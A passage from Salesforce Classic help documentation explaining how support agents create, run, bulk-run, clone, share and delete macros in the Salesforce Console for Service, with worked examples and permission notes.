

- **1.** The Macro Name helps support agents decide which macro to use. The name is used when agents search for macros, so it's useful to use a short name (so that agents can see it in the macros list) that succinctly identifies the macro's purpose.
- **2.** Although Description is optional, it is useful for helping support agents to understand what the macro does.
- **3.** The macro instructions are like a little computer program, so you must tell the macro each step, or instruction, to perform. Each instruction is equivalent to a click that the support agent makes when manually performing the task. The first macro instruction selects the object that the macro acts upon, such as the Active Case Tab.
- **4.** The second macro instruction specifies the context, or component of the Salesforce Console for Service, in which the macro works. For example, the Email Action context allows the macro to set fields and perform actions within the Email Publisher.

Note: If a Salesforce Console for Service component isn't enabled and configured, then you can't create a macro for it.

- **5.** The third macro instruction specifies the action that the macro performs. For example, the macro in the screenshot changes the value for the CC Address field in an email action in the active case tab.
- <span id="page-3631-0"></span>**6.** You can add an additional set of instructions in the same context or in a different context. A simple macro just performs one task. Create more complex macros by adding instructions.

# Create Macros

You can create a macro by specifying the instructions for actions that the macro performs. A macro is like a little computer program. You need to tell the macro each step that it performs. This example shows how to create a simple macro.

**User Permissions Needed**



# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

To create this example macro, the Email Publisher must be enabled in your organization.

- **1.** Create a macro.
	- **a.** In the Salesforce for Service Console, click the **Macros** widget.
	- **b.** Click **+ Create Macros**.
	- **c.** For Macro Name, enter a name that makes it easy to understand what this macro does. For example, *Replace email subject with "Steps for Resetting Your Password"*.
	- **d.** For Description, explain the purpose for this macro. The optional Description field helps support agents understand what this macro does and distinguish it from similar macros.
- **2.** Add the instructions for the macro.
	- **a.** Select a context for the macro. The context specifies the part of case feed that the macro interacts with. For example, selecting **Select Active Tab** tells the macro that it's performing an action on the active case tab in Case Feed.
	- **b.** Click **Done**. After every instruction, click **Done** to move to the next line.
	- **c.** Select the object that the macro interacts with. For example, selecting **Select Email Action** tells the macro to interact with the Email Publisher in Case Feed.
	- **d.** Select the action that you want the macro to perform. For example, suppose that you want to replace the subject line of an email in the case, so you select **Replace Subject**. This instruction tells the macro to change the subject field in the email. It also displays a text field, where you can specify the subject that you want to replace.
	- **e.** In the text field, enter the subject line. This instruction clears the original subject and replaces it with the value you specified in the macro.

For example, you enter *Steps for Resetting Your Password* in the text field. Suppose the customer's original email contained the subject "Password Problems." The agent runs the macro, automatically replacing the original subject with the new subject.

- **f.** Finally, select **Submit Action** to tell the macro to execute these instructions.
- **3.** Save the macro.

You've created a macro that replaces the original subject line in an email in Case Feed with a new subject line.

<span id="page-3632-0"></span>After creating a macro, it's a good idea to run it to make sure that it works the way you want. To test this macro, go to the Salesforce Console for Service and open a case record. Open the Macros widget. Select and run this macro.

# Run a Macro in the Salesforce Console for Service

Macros automate a series of repetitive keystrokes that support agents make in the Salesforce Console for Service. You can quickly complete repetitive tasks, such as updating the case status, by running a macro.



# EDITIONS

Available in: Salesforce Classic

- Note: You need the Manage Macros That Users Can't Undo permission only if you want to run macros that contain a Submit Action instruction. All bulk macros contain a Submit Action instruction. The lightning bolt icon  $($   $\neq$  ) indicates that the macro performs an action—such as sending an email—that cannot be undone.
- **1.** Open the Macros widget.
- **2.** Search for a macro and select it from the macros list.

To search for a macro, enter some letters from its name in the Search Macros box. Salesforce lists macros that contain the search keywords or letters in the results. If the Search Macros box is empty, the list displays your 25 most recently used macros. If you ran a macro or viewed its detail page, then it is considered to be recently used.

**3.** Optionally, review the macro's description and instructions to make sure that this macro does what you expect.

The instructions show you the steps that the macro performs. Reviewing the instructions is helpful when running a macro for the first time.

### **4.** Click **Run**  $( )$  to start the macro.

A message displays indicating whether the macro ran successfully. A green dot appears next to each instruction that ran successfully. A red dot and an error message appear next to each instruction that could not be performed, so you can troubleshoot the issue.

### IN THIS SECTION:

### [Irreversible Macros](#page-3633-0)

<span id="page-3633-0"></span>Some macros perform actions that can't be undone, such as sending outbound emails to customers or updating a case status. A macro that contains a Submit Action instruction is irreversible. You must have the Manage Macros Users Can't Undo user permission to create, edit, and run macros that contain instructions for performing irreversible actions.

# Irreversible Macros

Some macros perform actions that can't be undone, such as sending outbound emails to customers or updating a case status. A macro that contains a Submit Action instruction is irreversible. You must have the Manage Macros Users Can't Undo user permission to create, edit, and run macros that contain instructions for performing irreversible actions.

The lightning bolt icon ( $\rightarrow$  ) indicates that a macro is irreversible.

If you don't have the Manage Macros Users Can't Undo permission, you can still:

- **•** Create and edit macros that don't contain instructions for performing irreversible actions
- **•** Clone, delete, and share macros that do contain instructions for performing irreversible actions

Example: Macros that perform the following types of actions are considered to be irreversible:

- **•** Send email
- **•** Update a case status

### EDITIONS

Available in: Salesforce Classic

# <span id="page-3634-0"></span>Shortcuts for Macros

You can use the keyboard shortcuts to work even more efficiently with macros.



**EDITIONS** 

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

# Bulk Macros

A bulk macro is a macro that you can run on multiple records at the same time. Bulk macros let support agents quickly address spikes in customer cases involving the same issue. Macros must meet certain criteria be run as bulk macros.

Bulk macros are supported for the:

- **•** Email Publisher in Case Feed on the Salesforce Console for Service
- **•** All Quick Actions except for Social Quick Actions

Bulk macros are not supported for:

- **•** Salesforce Knowledge actions
- **•** Community actions
- **•** Social post actions
- **•** "Add" and "Insert" instructions (such as the Add to Subject instruction or the Insert into HTML Body instruction for the Email Publisher)

If the bulk macro interacts with the Email Publisher, it can contain only one Email Publisher action.

A bulk macro must contain at least one Submit Action instruction.

Example: For example, suppose that your company has a service outage and lots of customers have contacted customer support. You want support agents to send an email to customers who have opened cases about the outage telling them when the service outage will end. You can create a bulk macro that uses an email template to create and send an email to these customers.

### IN THIS SECTION:

#### [Create a Bulk Macro](#page-3635-0)

This example shows you how to create a bulk macro that sends an email to the contact person for the selected customer cases.

### EDITIONS

Available in: Salesforce Classic

#### [Tips for Creating Bulk Macros](#page-3636-0)

The key to successfully using bulk macros is to select the right records to run the macro on. Support agents can filter the list views to identify which records to select.

#### [Run a Bulk Macro on Multiple Records](#page-3636-1)

You can run a bulk macro on only one record at a time, or you can run it on multiple records at the same time. Use bulk macros to quickly address similar customer cases or records.

# <span id="page-3635-0"></span>Create a Bulk Macro

This example shows you how to create a bulk macro that sends an email to the contact person for the selected customer cases.



# EDITIONS

Available in: Salesforce

rise, **Primited**, ons with a Service Cloud license

For example, suppose that your company has a service outage and lots of customers have contacted customer support. You want support agents to send an email to customers who have opened cases about the outage telling them when the service outage will end. You can create a bulk macro that uses an email template to create and send an email to these customers.

These steps show you how to create a bulk macro that sends an email to the contact person on the selected cases. To recreate this example in your organization, enable the Email Publisher.

- **1.** Create a macro.
- **2.** Add the instructions for the macro.
	- **a.** Select a context for the macro. The context specifies the object that the macro interacts with. For example, selecting **Select Active Tab** tells the macro that it's performing an action on the active case tab in Case Feed.
	- **b.** Click **Done**. After every instruction, click **Done** to move to the next line.
	- **c.** Select the publisher that the macro interacts with. For example, selecting **Select Email Action** tells the macro to interact with the Email Publisher in Case Feed.
	- **d.** Select the action that you want the macro to perform. You can select **Apply Email Template** and specify which email template to use.
	- **e.** Finally, select **Submit Action** to tell the macro to perform these instructions.
- **3.** Save the macro.

You've created a macro that creates and sends an email to the contact person for the selected cases. This macro can be run as a bulk macro because it meets all the criteria for a bulk macro. It interacts with the Email Publisher, it uses a supported instruction, and it includes a Submit Action instruction. You can run this macro as a bulk macro on multiple records at the same time. You also can run it on a single record at a time.

When you look at the macros list, an icon showing a green lightning bolt with two underlines ( $\pm$ ) appears next to bulk macros. Make sure that this icon appears next to your macro.
# Tips for Creating Bulk Macros

The key to successfully using bulk macros is to select the right records to run the macro on. Support agents can filter the list views to identify which records to select.

When you create a bulk macro, it's a good practice to add an instruction that changes a field value on the record. Agents can filter records in the list view based on the field value. Updating a field value lets agents distinguish the records on which the macro has been run from the cases on which the macro hasn't been run.

Example: For example, suppose many customers open cases about the same issue in a short time. The support agent can run a bulk macro that emails these customers to tell them that the company knows of the issue and is fixing it. But what happens two days later, when the agent wants to run the bulk macro a second time on new cases about the same issue?

Because agents use filtering to determine which cases to apply the macro to, it's helpful to add instructions to the bulk macro that change a field value. This way, when the macro runs, it automatically updates the field value. Later on, when the agent has new cases to respond to, the agent can filter cases based on this field.

# Run a Bulk Macro on Multiple Records

You can run a bulk macro on only one record at a time, or you can run it on multiple records at the same time. Use bulk macros to quickly address similar customer cases or records.



# **User Permissions Needed**

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

 $\triangledown$  Note: You need the Manage Macros That Users Can't Undo permission only if you want to run macros that contain a Submit Action instruction. All bulk macros contain a Submit Action instruction. The lightning bolt icon  $($   $\rightarrow$   $)$  indicates that the macro performs an action—such as sending an email—that cannot be undone.

You can run bulk macros on records from the Accounts, Cases, Contacts, and Leads objects. However, you can run a bulk macro only on records in one object list view at a time. For example, you can run a bulk macro on multiple cases in the Cases list view, but not on cases and accounts at the same time.

An icon showing a green lightning bolt with two underlines ( $\pm$ ) indicates whether a macro is a bulk macro.

Bulk macros are processed in increments of 10 macros at a time. You can run a bulk macro on more than 10 cases, but the system processes the macro in groups of 10 at a time.

**1.** In the Case list view, select the cases that you want to run the macro on.

You can filter the cases to identify which cases you want to run the macro on.

- **2.** Open the Macros widget.
- **3.** In the Macro widget, select a macro with the green lightning bolt icon ( $\angle$ ) and click **Run**.
- **4.** In the confirmation window, click **OK** to continue.

The macro runs on the selected cases. In the list view, the cases on which the macro ran successfully are highlighted in green and denoted by a green check mark icon. Cases that the macro didn't run successfully on are highlighted in red and denoted by a red X icon. To see an explanation about why the macro didn't work on a case, hover over the red X icon.

# Examples of Macros

These examples show how you can create different types of macros based on your business needs.

#### IN THIS SECTION:

#### [Add and Replace Field Values in a Case Using Macros](#page-3637-0)

Suppose that your support agents often add the same field values to a record, or that they often replace a field value. You can create a macro that automatically adds content to a field or that replaces the values in a field. Using a macro saves agents time because it automates repetitive and routine actions, freeing them to focus on helping customers.

#### [Insert Quick Text in a Social Post](#page-3638-0)

Suppose that support agents often respond to customer questions on social networks, such as Twitter or Facebook. You can use a macro to automatically insert a reply into the post using Quick Text or text. This type of macro enables agents to quickly respond to customers without interrupting their workflow.

#### [Automatically Attach a Salesforce Knowledge Article to an Email in Case Feed Using Macros](#page-3639-0)

<span id="page-3637-0"></span>Perhaps your support agents often send customers the same article in Salesforce Knowledge. This example explains how to create a macro that automatically selects a specific article and inserts it into an email in Case Feed. This macro lets agents answer a common customer question by clicking one button, instead of spending time searching for the article and copying it into the email.

# Add and Replace Field Values in a Case Using Macros

Suppose that your support agents often add the same field values to a record, or that they often replace a field value. You can create a macro that automatically adds content to a field or that replaces the values in a field. Using a macro saves agents time because it automates repetitive and routine actions, freeing them to focus on helping customers.

The Email Publisher must be enabled in your organization.

These steps illustrate some ways that you can use Add, Replace, and Insert instructions in a macro.

- **1.** Create a macro.
- **2.** Add the instructions to tell the macro what email field value to replace. This example shows how to replace the Subject field in an email.
	- **a.** In the Macro Instructions section, click **+Add Instruction**.
	- **b.** The first instruction tells the macros which object to act upon. Here, select **Select Active Case Tab**.
	- **c.** The next instruction tells the macro which action in the Case Feed Publisher to interact with. Here, select **Select Email Action**.
	- **d.** Now, tell the macro what to do in the Email Action. Select **Replace Subject**. In the text field, specify the subject line.

Selecting a Replace instruction clears the existing value in the field, and replaces it with the value specified in the macro.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

### USER PERMISSIONS

To view macros:

**•** "Read" on Macros

To create and edit macros:

**•** "Create" and "Edit" on Macros

To create an irreversible macro:

**•** "Manage Macros Users Can't Undo"

For example, enter *Update on Your Order*. Suppose that the subject line was Haven't Received My Order. The macro clears the old subject line and replaces it with Update on Your Order.

- **3.** Add the instructions to tell the macro to replace an email field with a blank value. In this example, we clear the BCC field.
	- **a.** Select **Replace BCC Addresses**. Leave the text field empty.

Selecting a Replace instruction and leaving the text field empty clears the values in the field, so you end up with a blank field.

- **4.** Add the instructions to tell the macro to insert values into a field. In this example, we add two email addresses to the CC field.
	- **a.** Select **Add CC Addresses**. In the text field, specify the email addresses. You can specify multiple email addresses by separating them with a comma.

Selecting an Add or Insert instruction adds the value specified in the macro to the field, but doesn't delete values that are already there.

For example, enter *shipping@example.com, invoices@example.com*. Suppose that the CC field already contains support@example.com. This macro appends the *shipping@example.com* and *invoices@example.com* after support@example.com.

- **5.** Select **Submit Action**. This instruction tells the macro to execute the email action.
- <span id="page-3638-0"></span>**6.** Save the macro.

## Insert Quick Text in a Social Post

Suppose that support agents often respond to customer questions on social networks, such as Twitter or Facebook. You can use a macro to automatically insert a reply into the post using Quick Text or text. This type of macro enables agents to quickly respond to customers without interrupting their workflow.

The Email Publisher, Quick Text, and Social Customer Service must be enabled in your organization.

These steps illustrate one way that you can use Insert instructions in a macro.

- **1.** Create a macro.
- **2.** Add the instructions to tell the macro what to do. This example shows how to insert Quick Text into a social post.
	- **a.** In the Macro Instructions section, click **+Add Instruction**.
	- **b.** The first instruction tells the macros which object to act upon. Here, select **Select Active Case Tab**.
	- **c.** The next instruction tells the macro which action in the Case Feed publisher to interact with. Here, select **Select Social Action**.
	- **d.** Now, tell the macro what to do in the social action. Select **Insert into Body**. You can insert either **Quick Text** or **Text**.

Selecting an Insert instruction appends the Quick Text or Text specified in the macro to the end of the text already in the field. In social publisher actions, the Insert instruction is useful because you can retain the @mention and add text after it.

- **e.** Specify which Quick Text you want to macro to use, or enter the text that you want it to use.
- **3.** Select **Submit Action**. This instruction tells the macro to execute the social action.
- **4.** Save the macro.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

### USER PERMISSIONS

To view macros:

**•** "Read" on Macros

To create and edit macros:

**•** "Create" and "Edit" on Macros

To create an irreversible macro:

**•** "Manage Macros Users Can't Undo"

# <span id="page-3639-0"></span>Automatically Attach a Salesforce Knowledge Article to an Email in Case Feed Using Macros

Perhaps your support agents often send customers the same article in Salesforce Knowledge. This example explains how to create a macro that automatically selects a specific article and inserts it into an email in Case Feed. This macro lets agents answer a common customer question by clicking one button, instead of spending time searching for the article and copying it into the email.

You must have Salesforce Knowledge One enabled for your organization. The Salesforce Knowledge One component must be enabled and added as a component to the Salesforce Console for Service page.

- **1.** Create a macro.
- **2.** Add the instructions to tell the macro to search for a specific article.
	- **a.** In the Macro Instructions section, click **+Add Instruction**.
	- **b.** The first instruction tells the macros which case to act upon. Here, select **Select Active Case Tab**.
	- **c.** The next instruction tells the macro which part of the console to act upon. Here, select **Select Knowledge Sidebar Component**.
	- **d.** Now, let's tell the macro what do in the Knowledge Sidebar. Select **Select Articles Search**.
	- **e.** This step defines the keyword that the Knowledge search uses to find the right article. Select **Set Keywords**. In the text field, you can specify either the article number or a keyword.
		- **•** Article number: The article number retrieves an article by its number, which is useful when you want to select a specific article. The syntax is *articlenumber:123456789*.

Note: The syntax is case-sensitive and must be written in lower case.

- **•** Keywords: You also can search by keywords. Salesforce looks for these keywords in the title and body of the articles in the knowledge base. For example, enter "Reset Your Password."
- **f.** Select **Run Search**. This instruction tells the macro to perform the search when someone runs this macro.
- **3.** Add the instructions to tell the macro to insert the article into the email that is being edited in Case Feed.
	- **a.** Click **Select Most Relevant Article**. This instruction tells the macro to use the article that came up first in the search results.
	- **b.** Select **Insert into Email as HTML**. This instruction inserts the entire article, including text and images, into the email at the cursor position.
- **4.** Save the macro.

# Manage Macros

It's simple to clone, share, and delete macros.

#### IN THIS SECTION:

#### [Clone Macros](#page-3640-0)

You can quickly copy macros by cloning them. Cloning macros is useful for creating macros that are variants of the source macro.



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license and a Salesforce Knowledge license

### USER PERMISSIONS

To view macros:

**•** "Read" on Macros

To create and edit macros:

**•** "Create" and "Edit" on **Macros** 



Available in: Salesforce Classic

#### [Share Macros](#page-3640-1)

Macros use the same sharing model as other objects in Salesforce. You can share macros with public groups and other users, allowing other support agents to increase their efficiency with macros.

#### [Delete Macros](#page-3641-0)

You can delete macros that you don't need anymore.

## <span id="page-3640-0"></span>Clone Macros

You can quickly copy macros by cloning them. Cloning macros is useful for creating macros that are variants of the source macro.



Both administrators and support agents can clone macros if they have the appropriate user permissions.

- **1.** Open the Macros widget.
- **2.** Click the macro that you want to clone.
- **3.** If you are using the Macros widget, click the View Detail icon (...).
- **4.** Click **Clone**.
- **5.** In the Macro Name field, enter a unique name for the macro.
- <span id="page-3640-1"></span>**6.** Optionally, modify the instructions for the macro. You can also modify the instructions at another time.
- **7.** Click **Save**.

## Share Macros

Macros use the same sharing model as other objects in Salesforce. You can share macros with public groups and other users, allowing other support agents to increase their efficiency with macros.



- **1.** Open the Macros widget.
- **2.** Select the macro that you want to share.
- **3.** Click the **View Detail** icon ( $\bullet$ ).
- **4.** Click **Sharing**.
- **5.** In the New Sharing page, search for a public group or for a user by name.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

# EDITIONS

Available in: Salesforce Classic

- **6.** Share the macro by selecting a group or user from the **Available** list and clicking **Add**. To stop sharing a macro, select a group or user from the **Share With** list and click **Remove**.
- **7.** If you're sharing the macro, set the Access Level to either Read Only or Read/Write.
	- **•** Read Only allows support agents to view and run the macro.
	- **•** Read/Write allows support agents to edit, view, and run the macro.
- <span id="page-3641-0"></span>**8.** Click **Save**.

### Delete Macros

You can delete macros that you don't need anymore.





Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

Both administrators and support agents can delete macros, provided that they have the appropriate user permissions.

- **1.** In the Salesforce Console Home Page, click **Macros** or **M** to open the Macros widget. You also can access macros from the Macros tab.
- **2.** Click the macro that you want to delete.
- **3.** If you are using the Macros widget, click the **View Detail** icon (...). (This step is not necessary if you are using the Macros tab.)
- **4.** Click **Delete**.
- **5.** Click **OK** on the confirmation window.

# Publishers and Actions Supported in Macros

The following publishers and actions are supported on macros in the Salesforce Console for Service.

#### IN THIS SECTION:

#### [Email Publisher Actions Supported in Macros](#page-3642-0)

These actions are available when you click **Select Email Action** in the macro instructions. Email actions let you modify text in emails in Case Feed. You can create and run macros to perform these actions on the Email Publisher in the Salesforce Console for Service.

#### [Salesforce Knowledge Actions Supported in Macros](#page-3643-0)

These actions are available when you click **Select Knowledge Sidebar Component** in the macro instructions. Knowledge actions let you search for knowledge articles and add articles to cases. You can create and run macros to perform these actions on the Salesforce Knowledge Publisher in the Salesforce Console for Service.

#### [Custom Quick Actions Supported in Macros](#page-3644-0)

These actions are available when you click **Select** *Name of Quick Action* in the macro instructions. You can create and run macros to perform custom quick actions in the Salesforce Console for Service.

### **EDITIONS**

Available in: Salesforce Classic

### [Community Publisher Actions Supported in Macros](#page-3645-0)

These actions are available when you click **Select Community Action** in the macro instructions. Community actions let you update and post to Salesforce Communities. You can create and run macros to perform these actions on the Community Publisher in the Salesforce Console for Service.

### [Social Actions Supported in Macros](#page-3645-1)

These actions are available when you click **Select Social Action** in the macro instructions. You can create and run macros to perform these actions on the Social Publisher in the Salesforce Console for Service.

# <span id="page-3642-0"></span>Email Publisher Actions Supported in Macros

These actions are available when you click **Select Email Action** in the macro instructions. Email actions let you modify text in emails in Case Feed. You can create and run macros to perform these actions on the Email Publisher in the Salesforce Console for Service.

To use these actions, you must have the Email Publisher enabled in your organization and added as a console component to the case page layout.

Bulk macros are supported for Email Publisher actions.



## **EDITIONS**

Available in: Salesforce Classic

